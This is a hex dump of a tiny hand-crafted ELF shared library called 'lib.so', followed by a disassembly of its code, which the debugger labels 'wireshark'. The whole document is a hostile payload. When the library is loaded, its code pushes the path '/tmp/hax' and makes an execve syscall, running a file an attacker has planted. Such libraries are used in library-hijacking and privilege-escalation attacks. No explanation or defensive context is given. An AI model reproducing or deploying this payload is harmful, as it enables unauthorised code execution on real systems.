 lib.so ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 7F 45 4C 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF............
0010h: 03 00 3E 00 01 00 00 00 02 00 00 00 06 00 00 00 ..>.............
0020h: 18 00 00 00 00 00 00 00 58 00 00 00 00 00 00 00 ........X.......
0030h: 72 71 75 20 28 CC 38 00 02 00 6A 00 48 BB 2F 74 rqu (Ì8...j.H»/t
0040h: 6D 70 2F 68 61 78 53 54 5F E9 3A 00 00 00 00 00 mp/haxST_é:.....
0050h: 01 00 00 00 07 00 00 00 05 00 00 00 00 00 00 00 ................
0060h: 05 00 00 00 00 00 00 00 0C 00 00 00 00 00 00 00 ................
0070h: 3A 00 00 00 00 00 00 00 06 00 00 00 00 00 00 00 :...............
0080h: 05 00 00 00 00 00 00 00 48 31 C0 B0 3B 0F 05 ........H1Àº;..
00007FF6ABA3EF00 6A 00 push 0
00007FF6ABA3EF02 48:BB 2F746D702F686178 mov rbx,7861682F706D742F
00007FF6ABA3EF0C 53 push rbx
00007FF6ABA3EF0D 54 push rsp
00007FF6ABA3EF0E 5F pop rdi
00007FF6ABA3EF0F E9 3A000000 jmp wireshark.7FF6ABA3EF4E
00007FF6ABA3EF4E 48:31C0 xor rax,rax
00007FF6ABA3EF51 B0 3B mov al,3B
00007FF6ABA3EF53 0F05 syscall